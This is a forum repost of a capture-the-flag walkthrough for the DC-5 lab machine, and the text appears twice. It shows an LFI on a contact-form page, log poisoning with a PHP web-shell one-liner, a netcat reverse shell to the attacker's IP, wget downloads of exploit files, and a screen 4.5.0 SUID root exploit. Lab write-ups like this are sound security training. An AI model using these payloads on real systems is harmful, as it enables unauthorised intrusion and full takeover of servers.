visishiat
Viral Ad Creator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to take another boot2root challenge known as “DC-5”. The credit for making this VM machine goes to “DCAU” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download it from here.
Security Level: Medium
Penetration Methodology
Scanning
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Scanning
Let’s start off with scanning the network to find our target.

We found our Targets IP Address 192.168.1.108. Our next step is to scan our targets IP Address with nmap.

Enumeration

From nmap result we found HTTP service is running on port 80. So, we browsed the Targets IP Address in the browser. Let’s explore the webpage for hints.

While exploring the page, we found a contact form which seems interesting. We filled the form and submitted it.

After submitting the form we were redirected to Thankyou.php page, we notice the Copyright says 2019.
On refreshing the page multiple times, we notice changes in Copyright year i.e 2020 AND 2019 where it was called on thankyou.php file. I try to fuzz this URL but it was not that much easier and after spending some time I test for LFI.

Therefore, I Quickly checked for LFI Vulnerability by obtaining the /etc/passwd file as shown below.



After going through various files path, we found the nginx access log file.
Let’s capture the request of the Nginx Access log file using Burpsuite. Here we will be using LFI to exploit apache access log.
Exploiting LFI
In place of the file path, we have injected a Code to get the command line access by making a GET request to the Server.

To verify that it is working or not, we have added a new parameter to the URL i.e &cmd=id. Therefore from the output, it confirms we have successfully executed the command on the server.

Using netcat shell with cmd. This will give us a reverse shell over our netcat listener which we have executed alongside.

Booyah!! We have got the reverse shell. To get the proper shell, we have Spawn the Python TTY Shell. Without wasting much time, I looked for SUID enabled binaries and here /bin/screen-4.5.0 looks interesting.

Privilege Escalation
It quickly strikes us to look for this term screen-4.5.0 using searchsploit. And what we got was a LOCAL PRIVILEGE ESCALATION Exploit. We have copied the exploit on our system.

When we didn’t find any appropriate method to execute this shell script for post exploitation then I go with manual compilation and review its code using cat command.
If you will notice the following code then you will observe this script is written in C language and we have divided it into three part for manual compilation.
At last copy remaining code (Green) and past it in a text document and save it as 41154.sh

From given below image you can see I have pasted the above copied code inside libhax.c

From given below image you can see I have pasted above copied inside rootshell.c

From given below image you can see I have pasted above remaining copied inside 41154.sh and save all three text document inside the /etc directory on our system.

Let’s compile our C program file manually in our local system using gcc. Similarly, compile rootshell.c file.
Since we have stored all the files in a folder shell, now let’s upload them into the target’s system using python server.

Let’s just downloading all the files inside the /tmp folder of the previous reverse shell.

After making the file executable and running, we have got the root access. One final thing to do is to read our FINAL FLAG.

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Security Level: Medium
Penetration Methodology
Scanning
- Discovering Targets IP
- Network scanning (Nmap)
Enumeration
- Surfing HTTP service port
- Abusing CMS using LFI
- Checking Ngnix Access Logs
Exploiting
- Exploiting LFI vulnerability using Burpsuite
- Using Netcat to get the reverse shell
- Spawning a tty shell
Privilege Escalation
- Checking SUID binaries
- Kernel Privilege Escalation
- Accessing root directory
- Capture the flag
Walkthrough
Scanning
Let’s start off with scanning the network to find our target.
Code:
netdiscoverWe found our Targets IP Address 192.168.1.108. Our next step is to scan our targets IP Address with nmap.
Code:
nmap -A 192.168.1.108Enumeration
From nmap result we found HTTP service is running on port 80. So, we browsed the Targets IP Address in the browser. Let’s explore the webpage for hints.
While exploring the page, we found a contact form which seems interesting. We filled the form and submitted it.
After submitting the form we were redirected to Thankyou.php page, we notice the Copyright says 2019.
On refreshing the page multiple times, we notice changes in Copyright year i.e 2020 AND 2019 where it was called on thankyou.php file. I try to fuzz this URL but it was not that much easier and after spending some time I test for LFI.
Therefore, I Quickly checked for LFI Vulnerability by obtaining the /etc/passwd file as shown below.
After going through various files path, we found the nginx access log file.
Let’s capture the request of the Nginx Access log file using Burpsuite. Here we will be using LFI to exploit apache access log.
Exploiting LFI
In place of the file path, we have injected a Code to get the command line access by making a GET request to the Server.
Code:
<?php system($_GET['cmd']) ?>To verify that it is working or not, we have added a new parameter to the URL i.e &cmd=id. Therefore from the output, it confirms we have successfully executed the command on the server.
Using netcat shell with cmd. This will give us a reverse shell over our netcat listener which we have executed alongside.
Code:
nc -e /bin/bash 192.168.1.110 1234Booyah!! We have got the reverse shell. To get the proper shell, we have Spawn the Python TTY Shell. Without wasting much time, I looked for SUID enabled binaries and here /bin/screen-4.5.0 looks interesting.
Code:
nc -lvp 1234Privilege Escalation
It quickly strikes us to look for this term screen-4.5.0 using searchsploit. And what we got was a LOCAL PRIVILEGE ESCALATION Exploit. We have copied the exploit on our system.
Code:
searchsploit screen 4.5.0
searchsploit -m 41154
When we didn’t find any appropriate method to execute this shell script for post exploitation then I go with manual compilation and review its code using cat command.
Code:
cat 41154.shIf you will notice the following code then you will observe this script is written in C language and we have divided it into three part for manual compilation.
- Copy Red highlighted the code and past it in a text document and save it as libhax.c
- Copy Yellow highlighted the code and past it in a text document and save it as rootshell.c
At last copy remaining code (Green) and past it in a text document and save it as 41154.sh
From given below image you can see I have pasted the above copied code inside libhax.c
From given below image you can see I have pasted above copied inside rootshell.c
From given below image you can see I have pasted above remaining copied inside 41154.sh and save all three text document inside the /etc directory on our system.
Let’s compile our C program file manually in our local system using gcc. Similarly, compile rootshell.c file.
Code:
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c
Since we have stored all the files in a folder shell, now let’s upload them into the target’s system using python server.
Code:
python -m SimpleHTTPServerLet’s just downloading all the files inside the /tmp folder of the previous reverse shell.
Code:
wget http://192.168.1.110:8000/41154.sh
wget http://192.168.1.110:8000/libhax.so
wget http://192.168.1.110:8000/rootshell
After making the file executable and running, we have got the root access. One final thing to do is to read our FINAL FLAG.
Code:
chmod 777 41154.sh
./41154.sh
id
cd /root
ls
cat thisistheflag.txt
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here